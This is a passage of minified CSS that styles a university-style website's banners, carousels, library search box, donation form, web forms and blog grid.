8px;line-height:34px;position:relative;left:20px;font-size:20px;padding-left:0;padding-right:0;-webkit-box-decoration-break:clone;-ms-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone;}@media(max-width:900px){.banner>.item .text-overlay .course span{font-size:18px;line-height:normal;left:0;box-shadow:none;padding:8px 25px 0;margin:0;display:block;}}@media(max-width:600px){.banner>.item .text-overlay .course span{padding:8px 12px 0;}}@media(max-width:480px){.banner>.item .text-overlay .course span{font-size:16px;}}.social-updates{padding-bottom:54px;padding-left:100px;position:relative;}@media(max-width:480px){.social-updates{padding-left:78px;}}.social-updates .slick-prev{text-indent:-9999px;width:30px;height:30px;position:absolute;bottom:-48px;left:-100px;background:#516e89 url(/images/white-arrow-r.png) no-repeat 13px center;background-size:7px 14px;-moz-transform:rotateZ(180deg);-ms-transform:rotateZ(180deg);-o-transform:rotateZ(180deg);-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg);}@media(max-width:480px){.social-updates .slick-prev{left:-78px;}}.social-updates .slick-prev:hover{background-color:#6990b2;}.social-updates .slick-next{text-indent:-9999px;width:30px;height:30px;position:absolute;bottom:-48px;left:-67px;background:#516e89 url(/images/white-arrow-r.png) no-repeat 13px center;background-size:7px 14px;-moz-transition:background-color,.2s;-o-transition:background-color,.2s;-webkit-transition:background-color,.2s;transition:background-color,.2s;}@media(max-width:480px){.social-updates .slick-next{left:-43px;}}.social-updates .slick-next:hover{background-color:#6990b2;}.social-updates .slick-dots{position:absolute;bottom:-58px;right:0;margin:0;}.social-updates .slick-dots li{cursor:pointer;display:inline-block;text-indent:-9999px;background:#6b92b5;width:12px;height:12px;border-radius:50%;margin:0 3px;-moz-transition:background,.2s;-o-transition:background,.2s;-webkit-transition:background,.2s;transition:background,.2s;}.social-updates .slick-dots li:hover{background:#537390;}.social-updates .slick-dots li.slick-active{background:#f3f3f3;}.social-updates .twitter-icon{position:absolute;top:0;left:0;height:62px;width:62px;background:url(/images/big-twitter.png) no-repeat 0 0;background-size:62px 62px;}@media(max-width:480px){.social-updates .twitter-icon{background-size:52px 52px;height:52px;width:52px;}}.social-updates .post-time{font-size:14px;color:#fff;margin-left:15px;}@media(max-width:480px){.social-updates .post-time{display:inline-block;margin-left:0;margin-bottom:13px;}}.social-updates .tweet{font-size:24px;line-height:29px;color:#fff;padding-right:222px;}@media(max-width:1024px){.social-updates .tweet{padding-right:0;font-size:19px;line-height:26px;}}@media(max-width:1024px){.social-updates .tweet{font-size:16px;line-height:20px;}}.social-updates .tweet a{position:relative;color:#fff;font-weight:600;}.social-updates .tweet a:before{content:" ";height:5px;background:#dbdddf;background:rgba(219,221,223,.6);position:absolute;bottom:2px;z-index:-1;left:0;right:0;}.research-carousel{position:relative;padding-bottom:60px;}.research-carousel .slick-prev{text-indent:-9999px;width:30px;height:30px;position:absolute;bottom:0;left:0;background:#516e89 url(/images/white-arrow-r.png) no-repeat 13px center;background-size:7px 14px;-moz-transform:rotateZ(180deg);-ms-transform:rotateZ(180deg);-o-transform:rotateZ(180deg);-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg);}.research-carousel .slick-prev:hover{background-color:#6990b2;}.research-carousel .slick-next{text-indent:-9999px;width:30px;height:30px;position:absolute;bottom:0;left:37px;background:#516e89 url(/images/white-arrow-r.png) no-repeat 13px center;background-size:7px 14px;-moz-transition:background-color,.2s;-o-transition:background-color,.2s;-webkit-transition:background-color,.2s;transition:background-color,.2s;}.research-carousel .slick-next:hover{background-color:#6990b2;}.research-carousel .slick-dots{position:absolute;bottom:0;right:0;margin:0;}.research-carousel .slick-dots li{cursor:pointer;display:inline-block;text-indent:-9999px;background:#6990b2;width:12px;height:12px;border-radius:50%;margin:0 3px;-moz-transition:background,.2s;-o-transition:background,.2s;-webkit-transition:background,.2s;transition:background,.2s;}.research-carousel .slick-dots li:hover{background:#537390;}.research-carousel .slick-dots li.slick-active{background:#fff;}.carousel-item{background:#e7e7e7;padding:30px 30px 60px;margin-bottom:40px;position:relative;}@media(max-width:900px){.carousel-item{margin:0 -25px 30px;padding:30px 0 40px;}}.carousel-item .inner-carousel{position:static;}.carousel-item .inner-carousel img{margin:0 auto;}@media(max-width:900px){.carousel-item .inner-carousel .video{padding:5px 0;}}.carousel-item .inner-carousel .video iframe{height:100%!important;width:100%!important;}@media(max-width:900px){.carousel-item .inner-carousel .video iframe{border:5px solid transparent;}}@media(max-width:900px){.carousel-item .inner-carousel .item{padding:0 8px;}.carousel-item .inner-carousel .item img{border:5px solid transparent;}.carousel-item .inner-carousel .item.slick-active img,.carousel-item .inner-carousel .item.slick-active .video iframe{border-color:#6990b2;}.carousel-item .inner-carousel .item.slick-active .content-box{opacity:1;-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}}.carousel-item .inner-carousel .slick-prev{position:absolute;width:30px;height:30px;bottom:18px;left:30px;text-indent:-9999px;background:#374a5c;-moz-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;}.carousel-item .inner-carousel .slick-prev:focus-visible{background:#fd0;}@media(max-width:900px){.carousel-item .inner-carousel .slick-prev{bottom:14px;}}.carousel-item .inner-carousel .slick-prev:hover{background:#6990b2;}.carousel-item .inner-carousel .slick-prev:before{position:absolute;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;padding:0 10px;content:"";font-size:21px;text-indent:0;font-family:"FontAwesome";color:#fff;}.carousel-item .inner-carousel .slick-prev:focus-visible:before{color:#0b0c0c;}.carousel-item .inner-carousel .slick-next{position:absolute;width:30px;height:30px;bottom:18px;left:66px;text-indent:-9999px;background:#374a5c;-moz-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;}.carousel-item .inner-carousel .slick-next:focus-visible{background:#fd0;}@media(max-width:900px){.carousel-item .inner-carousel .slick-next{bottom:14px;}}.carousel-item .inner-carousel .slick-next:hover{background:#6990b2;}.carousel-item .inner-carousel .slick-next:before{position:absolute;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;padding:0 13px;content:"";font-size:21px;text-indent:0;font-family:"FontAwesome";color:#fff;}.carousel-item .inner-carousel .slick-next:focus-visible:before{color:#0b0c0c;}.carousel-item .inner-carousel .slick-dots{padding:0;margin:0;position:absolute;bottom:26px;right:30px;}@media(max-width:900px){.carousel-item .inner-carousel .slick-dots{bottom:14px;right:25px;}}.carousel-item .inner-carousel .slick-dots li{cursor:pointer;text-indent:-9999px;width:13px;height:13px;border-radius:50%;background:#374a5c;display:inline-block;margin-left:4px;-moz-transition:background .25s ease-in-out;-o-transition:background .25s ease-in-out;-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}.carousel-item .inner-carousel .slick-dots li:focus-within,.carousel-item .inner-carousel .slick-dots li.slick-active:focus-within{background:#fd0;}.carousel-item .inner-carousel .slick-dots li.slick-active{background:#6990b2;}.carousel-item .inner-carousel .content-box{position:relative;background:#fff;padding:20px 24px;margin:16px 0 0;}@media(max-width:900px){.carousel-item .inner-carousel .content-box{margin:16px -40px 20px;opacity:0;-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);-webkit-transform:translateY(40px);transform:translateY(40px);-moz-transition:opacity .3s ease-in,transform .3s ease-in;-o-transition:opacity .3s ease-in,transform .3s ease-in;-webkit-transition:opacity .3s ease-in,transform .3s ease-in;transition:opacity .3s ease-in,transform .3s ease-in;}}.carousel-item .inner-carousel .content-box:before{position:absolute;top:-10px;left:6px;content:" ";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;}@media(max-width:900px){.carousel-item .inner-carousel .content-box:before{left:50%;margin-left:-5px;}}.carousel-item .inner-carousel .content-box strong{display:block;margin-bottom:3px;}.carousel-item .inner-carousel .content-box p{margin:0;}@media(max-width:900px){.carousel-item .inner-carousel .slick-list{height:auto!important;}}.carousel-item .inner-carousel-thumbs{margin-top:20px;}@media(max-width:900px){.carousel-item .inner-carousel-thumbs{display:none!important;}}.carousel-item .inner-carousel-thumbs .item{-moz-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;}.carousel-item .inner-carousel-thumbs img{margin:0 auto;border:6px solid transparent;cursor:pointer;}.carousel-item .inner-carousel-thumbs .slick-slide:focus-visible img{border:6px solid #fd0;}.carousel-item .inner-carousel-thumbs .thumbnail{position:relative;}.carousel-item .inner-carousel-thumbs .thumbnail.video:before{position:absolute;top:50%;left:0;right:0;margin:0 auto;width:50px;height:50px;display:inline-block;content:" ";background:url(/images/play-button.png) no-repeat 0 0;background-size:50px 50px;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);}.carousel-item .inner-carousel-thumbs .slick-current{background:#6990b2;}.carousel-item .inner-carousel-thumbs .slick-slide{margin:0 4px;}.carousel-item .inner-carousel-thumbs .slick-list{margin:0 -9px;padding:0!important;}.pg-theme .banner>.item .text-overlay .coloured-box span{background:#374a5c;}.pg-theme .accordion-list .accordion-item h2{color:#374a5c;}.pg-theme .accordion-list .accordion-item h2:after{color:#374a5c;}@media(min-width:901px){.pg-theme .accordion-list .accordion-item h2:hover{background:#374a5c;color:#fff;}.pg-theme .accordion-list .accordion-item h2:hover:after{color:#fff;}}.pg-theme .accordion-list .accordion-item h2.open{background:#374a5c;color:#fff;}.pg-theme .accordion-list .accordion-item h2.open:after{color:#fff;}.pg-theme .grey-aside .white-inner .overview-row .left-col span{color:#374a5c;}.pg-theme .carousel-item .inner-carousel-thumbs .slick-current{background:#374a5c;}.pg-theme .carousel-item .inner-carousel .item.slick-active img,.pg-theme .carousel-item .inner-carousel .item.slick-active .video iframe{border-color:#374a5c;}.cpd-theme .banner>.item .text-overlay .coloured-box span{background:#555;}.cpd-theme .accordion-list .accordion-item h2{color:#555;}.cpd-theme .accordion-list .accordion-item h2:after{color:#555;}@media(min-width:901px){.cpd-theme .accordion-list .accordion-item h2:hover{background:#555;color:#fff;}.cpd-theme .accordion-list .accordion-item h2:hover:after{color:#fff;}}.cpd-theme .accordion-list .accordion-item h2.open{background:#555;color:#fff;}.cpd-theme .accordion-list .accordion-item h2.open:after{color:#fff;}.cpd-theme .grey-aside .white-inner .overview-row .left-col span{color:#555;}.cpd-theme .carousel-item .inner-carousel-thumbs .slick-current{background:#555;}.cpd-theme .carousel-item .inner-carousel .item.slick-active img,.cpd-theme .carousel-item .inner-carousel .item.slick-active .video iframe{border-color:#555;}.news-carousel{background:#e7e7e7;padding:30px 30px 70px;margin:60px 0 40px;position:relative;}@media(max-width:900px){.news-carousel{padding:30px 20px 70px;}}.news-carousel .slick-prev{position:absolute;width:30px;height:30px;bottom:18px;left:30px;text-indent:-9999px;background:#374a5c;-moz-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;}@media(max-width:900px){.news-carousel .slick-prev{bottom:14px;}}.news-carousel .slick-prev:hover{background:#6990b2;}.news-carousel .slick-prev:before{position:absolute;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;padding:0 10px;content:"";font-size:21px;text-indent:0;font-family:"FontAwesome";color:#fff;}.news-carousel .slick-next{position:absolute;width:30px;height:30px;bottom:18px;left:66px;text-indent:-9999px;background:#374a5c;-moz-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;}@media(max-width:900px){.news-carousel .slick-next{bottom:14px;}}.news-carousel .slick-next:hover{background:#6990b2;}.news-carousel .slick-next:before{position:absolute;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;padding:0 13px;content:"";font-size:21px;text-indent:0;font-family:"FontAwesome";color:#fff;}.news-carousel .slick-dots{padding:0;margin:0;position:absolute;bottom:26px;right:30px;}@media(max-width:900px){.news-carousel .slick-dots{bottom:14px;right:25px;}}.news-carousel .slick-dots li{cursor:pointer;text-indent:-9999px;width:13px;height:13px;border-radius:50%;background:#374a5c;display:inline-block;margin-left:4px;-moz-transition:background .25s ease-in-out;-o-transition:background .25s ease-in-out;-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}.news-carousel .slick-dots li.slick-active{background:#6990b2;}.news-carousel .item{margin-right:20px;}.download-carousel{background:#e7e7e7;padding:30px 20px 70px;margin:0;position:relative;}@media(max-width:900px){.download-carousel{padding:30px 20px 70px;margin-bottom:46px;}}.download-carousel .slick-prev{position:absolute;width:30px;height:30px;bottom:18px;left:30px;text-indent:-9999px;background:#374a5c;-moz-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;}.download-carousel .slick-prev:focus-visible{background:#fd0;color:#0b0c0c;}@media(max-width:900px){.download-carousel .slick-prev{bottom:14px;}}.download-carousel .slick-prev:hover{background:#6990b2;}.download-carousel .slick-prev:before{position:absolute;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;padding:0 10px;content:"";font-size:21px;text-indent:0;font-family:"FontAwesome";color:#fff;}.download-carousel .slick-prev:focus-visible:before{color:#0b0c0c;}.download-carousel .slick-next{position:absolute;width:30px;height:30px;bottom:18px;left:66px;text-indent:-9999px;background:#374a5c;-moz-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;}.download-carousel .slick-next:focus-visible{background:#fd0;color:#0b0c0c;}@media(max-width:900px){.download-carousel .slick-next{bottom:14px;}}.download-carousel .slick-next:hover{background:#6990b2;}.download-carousel .slick-next:before{position:absolute;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;padding:0 13px;content:"";font-size:21px;text-indent:0;font-family:"FontAwesome";color:#fff;}.download-carousel .slick-next:focus-visible:before{color:#0b0c0c;}.download-carousel .slick-dots{padding:0;margin:0;position:absolute;bottom:26px;right:30px;}@media(max-width:900px){.download-carousel .slick-dots{bottom:14px;right:25px;}}.download-carousel .slick-dots li{cursor:pointer;text-indent:-9999px;width:13px;height:13px;border-radius:50%;background:#374a5c;display:inline-block;margin-left:4px;-moz-transition:background .25s ease-in-out;-o-transition:background .25s ease-in-out;-webkit-transition:background .25s ease-in-out;transition:background .25s ease-in-out;}.download-carousel .slick-dots li.slick-active{background:#6990b2;}.download-carousel .item{margin:0 10px;}.download-carousel .item img{display:block;margin-bottom:20px;}.download-carousel .item a:focus-visible img{outline:4px solid #5376a1;}.download-carousel .item strong{display:block;font-size:18px;font-weight:normal;}.download-carousel .item .download{display:inline-block;font-size:16px;color:#4b6995;margin:8px 0;border-bottom:1px solid transparent;}.download-carousel .item .download:focus-visible{outline:1px solid #5376a1;}.download-carousel .item .download:hover{border-color:#6990b2;}.download-carousel .item span{display:block;font-size:13px;color:#adadad;}.single-carousel{padding-bottom:60px;position:relative;background:#e7e7e7;margin:0 0 34px;}.single-carousel img{display:block;width:100%;}.single-carousel .slick-prev{text-indent:-9999px;width:30px;height:30px;position:absolute;bottom:14px;left:20px;background:#374a5c url(/images/white-arrow-r.png) no-repeat 13px center;background-size:7px 14px;-moz-transform:rotateZ(180deg);-ms-transform:rotateZ(180deg);-o-transform:rotateZ(180deg);-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg);}.single-carousel .slick-prev:hover{background-color:#6990b2;}.single-carousel .slick-next{text-indent:-9999px;width:30px;height:30px;position:absolute;bottom:14px;left:57px;background:#374a5c url(/images/white-arrow-r.png) no-repeat 13px center;background-size:7px 14px;-moz-transition:background-color,.2s;-o-transition:background-color,.2s;-webkit-transition:background-color,.2s;transition:background-color,.2s;}.single-carousel .slick-next:hover{background-color:#6990b2;}.single-carousel .slick-dots{position:absolute;bottom:14px;right:20px;margin:0;}.single-carousel .slick-dots li{cursor:pointer;display:inline-block;text-indent:-9999px;background:#6990b2;width:12px;height:12px;border-radius:50%;margin:0 3px;-moz-transition:background,.2s;-o-transition:background,.2s;-webkit-transition:background,.2s;transition:background,.2s;}.single-carousel .slick-dots li:hover{background:#537390;}.single-carousel .slick-dots li.slick-active{background:#374a5c;}.IE .article-list article .image .text{left:0;}.IE .article-list article .image span{box-shadow:none;padding-left:10px;padding-right:10px;display:inline-block;}.IE nav .main-nav-wrapper .main-nav .nav-panel .column .image span{box-shadow:none;padding-left:10px;padding-right:10px;display:inline-block;}.IE .grey-aside.alt ul li,.IE .grey-aside .white-inner ul li{margin-left:0;}.IE .grey-aside.alt ul li a,.IE .grey-aside .white-inner ul li a{box-shadow:none;padding:4px 10px;display:inline-block;}.IE .grey-aside .white-inner ul li a::before,.IE .grey-aside .white-inner ul li a:before{display:none;}.IE .image-row .image .title-overlay .name{box-shadow:none;padding:4px 10px;display:inline-block;left:0;}.IE .subject-list .subject-item .image span{box-shadow:none;padding:6px 10px 6px 0;display:inline-block;left:0;}.IE .grey-aside.alt.blue .white-inner ul li a{box-shadow:none;padding:4px 10px;display:inline-block;left:0;}.IE .grey-aside.alt.blue .white-inner ul li input[type=checkbox]+label{box-shadow:none;padding:4px 10px;display:inline-block;left:0;}.IE .side-image-panel .text{left:0;}.IE .side-image-panel span{box-shadow:none;padding:4px 10px;display:inline-block;left:0;}.IE .article-list article.alt-style .image .text{bottom:0;}.IE .article-list article.alt-style .image span{padding:4px 8px;}.IE .banner>.item .text-overlay h1{box-shadow:none;padding:4px 18px;display:inline-block;left:0;margin-bottom:-4px;}@media(max-width:900px){.IE .banner>.item .text-overlay h1{display:block;padding:8px 25px 0;}}@media(max-width:600px){.IE .banner>.item .text-overlay h1{padding:8px 12px 0;}}.IE .course-grid .course-item .image .overlay-text span{box-shadow:none;padding:4px 10px;display:inline-block;left:0;}.IE .banner>.item .text-overlay .coloured-box span{top:0;}.IE .blue-box ul li a{box-shadow:none;padding:4px 6px 4px 0;display:inline-block;left:0;}.IE .banner>.item .text-overlay .course span{box-shadow:none;padding:0 20px;display:inline-block;left:0;}@media(max-width:900px){.IE .banner>.item .text-overlay .course span{display:block;padding:10px 25px 0;}}@media(max-width:600px){.IE .banner>.item .text-overlay .course span{padding:10px 12px 0;}}.IE .search-form .search-controls input[type=submit]{height:92px;}@media(max-width:900px){.IE .search-form .search-controls input[type=submit]{height:74px;}}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:0;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;top:0;left:0;display:block;}.slick-track:before,.slick-track:after{display:table;content:"";}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{display:none;float:left;outline:0;height:100%;min-height:1px;}[dir=rtl] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-slide[aria-hidden=true] a{visibility:hidden;transition:visibility 0s 2s;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}@font-face{font-family:"qmuicons";src:url("/fonts/qmuicons.eot?12751372");src:url("/fonts/qmuicons.eot?12751372") format("embedded-opentype"),url("/fonts/qmuicons.woff2?12751372") format("woff2"),url("/fonts/qmuicons.woff?12751372") format("woff"),url("/fonts/qmuicons.ttf?12751372") format("truetype"),url("/fonts/qmuicons.svg?12751372") format("svg");font-weight:normal;font-style:normal;}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"fontawesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-newspaper:before{content:"";}.icon-hat:before{content:"";}.icon-globe:before{content:"";}.icon-share:before{content:"";}.icon-hourglass:before{content:"";}.icon-marker:before{content:"";}.icon-moneybag:before{content:"";}.icon-search:before{content:"";}.icon-calendar:before{content:"";}.icon-clock:before{content:"";}.icon-heart:before{content:"";}.icon-share5:before{content:"";}.icon-delivery:before{content:"";}.icon-certificate:before{content:"";}.icon-twitter:before{content:"";}.icon-youtube-play:before{content:"";}.icon-instagram:before{content:"";}.icon-facebook-official:before{content:"";}.icon-star:before{content:"";}.icon-certificate:before{content:"";}.icon-briefcase:before{content:"";}.icon-checklist:before{content:"";}.icon-mail:before{content:"";}.icon-focus:before{content:"";}.icon-angle-down:before{content:"";}.icon-angle-right:before{content:"";}.icon-angle-left:before{content:"";}input:placeholder-shown{color:#fff;}.library-search input[type=text]::-webkit-input-placeholder{color:#fff;}.library-search input[type=text]:-moz-placeholder{color:#fff;}.library-search input[type=text]::-moz-placeholder{color:#fff;opacity:1;}.library-search input[type=text]:-ms-input-placeholder{color:#fff;}.library-search{position:relative;}.library-search input[type=text]{width:70%;padding:0 15px;height:60px;border:0;background:#374a5c;color:#fff;margin-bottom:12px;outline:0;font-size:22px;float:right;}.library-search input[type=text]:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}.library-search input[type=submit]{position:absolute;top:0;right:0;text-indent:-9999px;height:60px;width:60px;background:url(/images/search-icon-open.png) no-repeat center;background-size:26px 30px;}.library-search input[type=submit]:focus-visible{background:url(/images/search-icon-mob.png) no-repeat center #fd0;background-size:26px 30px;}.library-scope select{width:30%;float:left;border:0;font-size:22px;color:#374a5c;height:60px;text-align:center;padding:0 15px;background:#e6e6e6 url(/images/arrow-dropdown-transparent.gif) no-repeat right center;background-size:29px 42px;text-align:left;}.library-scope select:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}.library-filter{margin:10px 0 20px;}.library-filter strong{display:block;margin-bottom:6px;color:#374a5c;}.library-filter .library-filter-item:after{content:"";display:block;width:100%;clear:both;}.library-filter .library-filter-item{color:#374a5c;width:100%;display:inline-block;position:relative;}.library-filter .library-filter-item input[type=checkbox]{display:none;}.library-filter .library-filter-item input[type=checkbox]+label{cursor:pointer;display:block;font-size:18px;}.library-filter .library-filter-item input[type=checkbox]+label span{display:inline-block;width:15px;height:15px;margin:-4px 10px 0 0;vertical-align:middle;border:2px solid #eaeaea;background:#fff;color:#5e606b;border-radius:50%;cursor:pointer;}.library-filter .library-filter-item input[type=checkbox]:checked+label span{background:#374a5c;}.library-filter .library-filter-item label:focus-visible{background:#fd0;color:#0b0c0c;}@media(max-width:1250px){.library-scope select{font-size:22px;}}@media(max-width:900px){.library-scope select{font-size:20px;}}@media(max-width:480px){.library-scope select{font-size:18px;}}@media(max-width:480px){.library-scope{display:none;}}@media(max-width:1250px){.library-search input[type=text]{font-size:22px;}}@media(max-width:900px){.library-search input[type=text]{font-size:20px;}}@media(max-width:480px){.library-search input[type=text]{font-size:18px;}}@media(max-width:480px){.library-search input[type=text]{width:100%;}}.paypal-button{display:inline-block;font-family:Helvetica,Arial;font-size:16px;font-weight:bold;color:#fff;text-align:center;padding:16px 20px;margin:16px 0;background:#f60;border:0;cursor:pointer;outline:0;}.paypal-button:hover{background:#e05c04;}.paypal-button:focus-visible{background:#fd0;color:#0b0c0c;}.paypal select{background:#fff url(/images/arrow-dropdown.gif) no-repeat right center;background-size:29px 42px;height:60px;width:100%;font-size:16px;font-family:Helvetica,Arial;border:0;outline:0;margin-bottom:10px;padding:0 42px 0 15px;color:#000;}@media(max-width:900px){.paypal select{height:50px;}}.paypal select::-webkit-input-placeholder{color:#000;}.paypal select:-moz-placeholder{color:#000;}.paypal select::-moz-placeholder{opacity:1;color:#000;}.paypal select:-ms-input-placeholder{color:#000;}.paypal input[type=text],.form-area input[type=email],.umbraco-forms-form input[type=text],.umbraco-forms-form input[type=email]{background:#fff;height:60px;width:100%;font-size:16px;font-family:Helvetica,Arial;border:0;outline:0;margin-bottom:10px;padding:0 15px;color:#000;}.umbraco-forms-form input[type=text]:focus-visible,.umbraco-forms-form input[type=email]:focus-visible,.umbraco-forms-form textarea:focus-visible{outline:solid 4px #5376a1;}.umbraco-forms-form input[type=checkbox]:focus-visible,.umbraco-forms-form input[type=radio]:focus-visible{outline:2px solid #5376a1;outline-offset:1px;}.paypal{background:#e7e7e7;padding:20px;margin-top:40px;margin-bottom:40px;}@media(max-width:900px){.paypal{margin-bottom:40px;margin-top:30px;}}.paypal h4{font-weight:300;font-size:28px;padding:8px 0;margin:0 0 14px;}@media(max-width:900px){.paypal h4{font-size:22px;}}.paypal input[type=text]::-webkit-input-placeholder,.paypal input[type=email]::-webkit-input-placeholder{color:#000;}.paypal input[type=text]:-moz-placeholder,.paypal input[type=email]:-moz-placeholder{color:#000;}.paypal input[type=text]::-moz-placeholder,.paypal input[type=email]::-moz-placeholder,.umbraco-forms-form input[type=text]::-moz-placeholder,.umbraco-forms-form input[type=email]::-moz-placeholder{opacity:1;color:#000;}.paypal input[type=text]:-ms-input-placeholder,.paypal input[type=email]:-ms-input-placeholder{color:#000;}.coloured-box span{font-family:18px;color:#fff;padding:16px 20px;display:inline-block;font-weight:bold;position:relative;top:-5px;background:#5376a1;}@media(max-width:900px){.coloured-box span{padding:10px 25px;}}@media(max-width:600px){.coloured-box span{padding:10px 12px;}}@media(max-width:480px){.coloured-box span{font-size:16px;}}.pg-theme .coloured-box span{background:#374a5c;}.cpd-theme .coloured-box span{background:#555;}.show-less{display:none;margin:0 auto;background:#fff;color:#6990b2;}.show-more{color:#6990b2;display:none;margin:0 auto;background:#fff;}.show-more:focus-visible,.show-less:focus-visible{background:#fd0;color:#0b0c0c;outline:1px solid #5376a1;}.filter-grid{padding-left:0;padding-right:24px;}.filter-grid.no-padding-grid{padding-right:0;}@media(max-width:1250px){.filter-grid{padding-right:0;}}.filter-grid .filter-item .box{box-shadow:0 5px 5px #e7e7e7;font-size:16px;}.filter-grid .filter-item .box:hover{box-shadow:6px 4px 8px 0 rgba(0,0,0,.6),-6px 6px 20px 0 rgba(0,0,0,.6);}.filter-grid .filter-item .overlay-text-accent{z-index:300;padding:10px;margin-bottom:6px;bottom:0;left:0;color:#374a5c;font-size:24px;font-weight:normal;background-color:#d7dee5;width:100%;border-top-color:#355c7d;border-top-style:solid;border-top-width:6px;position:relative;}@media(min-width:576px){.filter-grid .filter-item .overlay-text-accent.overlay-text-accent--large{margin-top:162px;}.filter-grid .filter-item .overlay-text-accent.overlay-text-accent--large::before{content:"";position:absolute;display:block;min-height:170px;width:calc(100% + 10px);background-color:#355c7d;top:-169px;left:-10px;}}.filter-grid .filter-item .overlay-text{position:absolute;z-index:300;padding:10px;bottom:0;left:0;color:#374a5c;font-size:24px;font-weight:normal;background-color:rgba(255,255,255,.8);width:100%;}.filter-grid .filter-item a:focus-visible .overlay-text{background:#fd0;color:#0b0c0c;}.filter-grid .filter-item a:focus-visible .overlay-text-accent{background:#fd0;color:#0b0c0c;}@media(max-width:900px){.filter-grid .filter-item .overlay-text{font-size:20px;}}.filter-grid .filter-item .box .text{padding:0 10px;}.filter-grid .filter-item .box .text p{min-height:80px;}.filter-grid .filter-item .image{position:relative;margin-bottom:6px;}.filter-grid .filter-item img{display:block;width:100%;aspect-ratio:1.686;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.filter-grid .filter-item a:focus-visible img{outline:4px solid #5376a1;}.filter-item__box__indicator{padding:5px 10px;text-align:right;width:100%;display:block;background-color:#355c7d;color:#fff;}.filter-item__box__indicator--pill,.filter-item__box__indicator--pill-no-image-present{width:max-content;position:absolute;background-color:#fff;top:10px;right:10px;border-radius:5px;color:#333;font-size:14px;}.filter-item__box__indicator--pill-no-image-present{z-index:400;top:18px;}@media(min-width:576px){.filter-item__box__indicator--pill-no-image-present{top:-152px;}}.filter-item__box__tag-colour{width:40px;height:20px;position:absolute;background-color:#fff;top:10px;right:10px;border-radius:5%;}.blog-grid{margin:0 -22px 20px;}.blog-grid:after{content:"";display:block;width:100%;clear:both;}@media(max-width:900px){.blog-grid{margin:0 -10px 20px;}}.blog-grid .blog-item{width:33.333%;float:left;padding:0 22px;}@media(max-width:1024px){.blog-grid .blog-item{width:50%;}}@media(max-width:900px){.blog-grid .blog-item{padding:0 10px;margin-bottom:60px;}}@media(max-width:600px){.blog-grid .blog-item{width:100%;float:none;}}.blog-grid .blog-item:nth-child(3n+1){clear:left;}@media(max-width:1024px){.blog-grid .blog-item:nth-child(3n+1){clear:none;}}@media(max-width:1024px){.blog-grid .blog-item:nth-child(2n+1){clear:left;}}@media(max-width:600px){.blog-grid 